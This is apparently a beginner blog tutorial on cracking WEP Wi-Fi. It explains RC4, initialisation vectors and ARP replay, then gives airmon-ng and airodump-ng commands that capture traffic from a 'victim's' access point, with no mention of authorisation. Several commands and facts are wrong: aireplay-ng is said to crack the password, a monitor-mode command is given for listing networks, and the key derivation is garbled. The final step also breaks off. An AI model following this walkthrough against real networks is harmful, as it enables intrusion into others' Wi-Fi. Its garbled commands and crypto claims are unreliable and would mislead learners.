
It’s time for the third blog “Hacking WEP” of our blog series on “A Beginner’s Guide to Wireless Hacking.” In this blog we will explore the Wired Equivalent Privacy (WEP) protocol in a concise way. You’ll learn how WEP functions, find out how airplay-ng cracks WEP, and gain practical tips on how to hack WEP. So let’s start 😉!
What is WEP?
- Stands for Wired Equivalent Privacy.
- Is a security protocol used to secure wireless computer networks.
- Was introduced as part of the IEEE 802.11 standard in 1997
- Was thought it will provide the same security of wired communication.
- Was designed to provide privacy and confidentiality similar to that of a wired network.
- Enforces all the security checks like confidentiality, availability, and integrity.
- Confidentiality through Encryption.
- Availability through Authentication
- Integrity through CRC (cyclic redundancy check), It is an error-detecting algorithm used in digital communications to ensure the integrity of data being transmitted.
- Uses RC4 cryptographic algorithm.
More info on RC4
RC4, which stands for Rivest Cipher 4, is a symmetric key stream cipher algorithm developed by Ron Rivest in 1987.

The man in the above picture is Ron Rivest.
Stream cipher: is a type of encryption method that takes your message (plaintext) and turns it into a secret code (ciphertext) by combining it with a stream of random numbers (keystream). It does this by taking each bit or byte of your message and combining it with a corresponding bit or byte from the keystream using a special operation called XOR.
♥ Fact: Ron Rivest is the same man who is also one of the creators of the widely used RSA algorithm.
Drawbacks : Initially, RC4 was a trade secret and was kept confidential by its creator but after the 1990s when the encryption became public, several other researchers started to find vulnerabilities in it and over time it was replaced.
Main reason for its failure was its weak mathematics.
How RC4/ stream cipher works!

👩🏭 Steps :
- The user creates a root key whose size is 128bits.
- The root key is encrypted with RC4 encryption which after encrypting gives a keystream.
- Then that keystream and the plain data are combined with an XOR gate.
- After combining we get our Ciphertext, which can be further sent!
How does WEP Works?
How does WEP Choose a key?
A 128-bit key is chosen by the user, this is the same key you enter for connecting to it. From this key, 4 root keys each 104 bits are created, From these 4 root keys mostly 1 is used and the other three are kept for a chance of failure.
To keep WEP safer, more precaution was taken care of by adding the concept of Initial Vector.
Initial Vector
Initial Vector: The IV or Initial Vector in WEP is a 24-bit value that is combined with the encryption key to generate a unique encryption key for each packet of data transmitted over the wireless network.
Remember in the above conversation we discussed that a key goes through the RC4 algorithm to generate a keystream, as we have the same key, we would get the same keystream every time, which would have created issues so an IV was added as a safety mechanism to solve this issue. The value of IV changes every time we send a packet. IV gets appended with the key and then it gets encrypted with the RC4 algorithm giving us different keystreams on every packet sent.
How does WEP Send a packet

👩🏭 Steps
- Root Key gets appended by a 24 bits IV.
- The new key gets encrypted with the RC4 algorithm, giving us keystream.
- This keystream gets combined with the data we want to send with an XOR gate.
- Then after this we are returned with a ciphertext.
- The ciphertext or message also gets appended with the Initial Vector because as the Initial Vector changes every time, then how will our router decrypt messages without having an initial vector?
Question: If you are wondering why are we not sharing keys as well?
Answer: That would have been dangerous means sharing the key itself, so when a device connects or authenticate with the router, the router, and device get the same key. It is called shared key authentication.
Router-side Decryption

👩🏭 Steps
- Root Key gets appended by a 24 bits IV, that we got from the data packet.
- The new key gets encrypted with the RC4 algorithm, giving us keystream.
- Then, this keystream gets combined with the cipher data that we received with an XOR gate.
- Thus, the returned data stream is the data that the device asked for from the router.
Problems with this?
We know that RC4 has weak mathematics, thus through this weakness we can get our password, but to do this we will need a lot of keystreams involving new initial vectors. By analyzing those keystreams we can our password.
Wireless Hacking Methodology
How to get Keystreams?
As mentioned above to get the WEP password, we will have to get hold of keystreams and through keystreams, we can get our password. If you have some idea about cryptography, till now you may have got the idea that to get keystreams we need ciphertext and plaintext.

How to get Ciphertext?
Getting ciphertext is easy, to capture ciphertext we can just put our network adaptor in monitor mode and then we can sniff data on it.
How to get plaintext?
Getting the plaintext of the original packet is hard, But We have Arp protocol backing us up.
Arp Packets
There are two types of Arp packets!
- ARP Request packet: The request packet is used to obtain the MAC (Media Access Control) address corresponding to a given IP address on a local network.
Ex: “Who has 10.20.242.34”
- Arp reply Packet: An ARP (Address Resolution Protocol) reply packet is sent as a response to an ARP request packet and contains the MAC (Media Access Control) address that corresponds to a given IP address
Ex: “I have 10.20.242.34 and here is my Mac address e4:35:54:ad:4f:45”
Did you know?
All Arp requests and reply data packets both have a predictable 16-byte header.
Capturing Arp request
So this feature can help us. If in a network If I can capture an Arp request and reply, then I can get the first 16 bytes of keystream by using the first method. So our goal will be to get as many arp packets as possible.

⭕ Problem with it
To perform our attack, we will approximately need around 10000 packets, getting this many packets is only possible in case the network, we are in is a very busy network and even getting those number of messages is very hard. So we take the help of the Arp replay method along with it.
Arp Replay attack
In this attack, an attacker captures an Arp request packet of a client and then keeps on sending it repetitively on the same network, which generates a large number of packet requests involving keystreams and IVS. Then we can capture those requests and use them to our own advantage.
For example: After sending an ARP request in a network with one client, I can get three keystreams to capture.

This generates enough packets for us to crack the keystream.
Hacking WEP
Firstly to sniff packets in the network without being connected! , we will have to push our wireless adaptor in monitor mode!
How to change modes in the adaptor?
Identify the adaptor which you want to choose, use iwconfig command.

Changing the mode to Monitor from managed.
sudo airmon-ng start wlan0

Note: After changing the mode to monitor mode, the name of the card gets appended by mon describing the card into monitor mode.
You can check if your adaptor mode has changed or not, by again using iwconfig command.
To change mode back to monitor
Use this command
sudo airmon-ng stop wlan0
Case 1 : Capturing packets in a big network
As remembered from our discussion above, we know that we need to get keystreams along with different IVS, and to get that we will have to get ciphertext and plaintext and for getting plaintext data, we will use make use of Arp packets. So let’s capture those packets. In this example, we are taking the network to be busy so we will not combine it with ARP replay attack and will normally try to get as many keystreams as possible.
👩🏭 Steps
- Change your network adaptor mode to monitor.
- Use
airodump-ng followed by the name of the adaptor, to list the available APS near you!
sudo airmon-ng start wlan0mon
You will be returned with a bunch of Access points, Now search for where ENC used is WEP.

In my case, UTSTARcom is the Access point using a WEP connection. /4. Now we will capture packets.
airodump-ng --bssid (victim's bssid) --channel (whatever channel it is)--write basic_wep.cap wlan0mon
An example from the above screenshot will be :
airodump-ng --bssid 00:1B:DA:2C:95:B5 --channel 11 --write basic_wep.cap wlan0mon
--write: writes all the captured packets to the file!
🗡 Capture around 10000 packages.
It will be saved in your current working directory.
- Now run
aireplay-ng followed by the filename to get the password.
aireplay-ng basic_wep.cap
At last, you will be returned with this!
